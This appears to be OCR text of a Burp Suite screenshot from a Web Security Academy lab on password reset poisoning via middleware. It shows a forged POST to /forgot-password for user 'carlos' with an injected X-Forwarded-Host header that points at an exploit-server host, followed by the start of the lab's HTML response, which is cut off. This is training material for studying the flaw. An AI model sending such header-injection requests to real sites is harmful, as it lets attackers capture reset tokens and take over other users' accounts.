 Send
Cancel
<
>
Target: https://0a29005c039f580d80a5e9eb000e0015.web
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a29005c039f580d80a5e9eb000e0015.web-security-academy.net
3 Cookie: session=o7rVd4cj9cEtZYZ6kyOpnSOC7Hk5Vxl0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0a29005c039f580d80a5e9eb000e0015.web-security-academy.net
11 Referer:
https://0a29005c039f580d80a5e9eb000e0015.web-security-academy.net/forgot-
password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-Host:
.exploit-server.net
19
20 username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='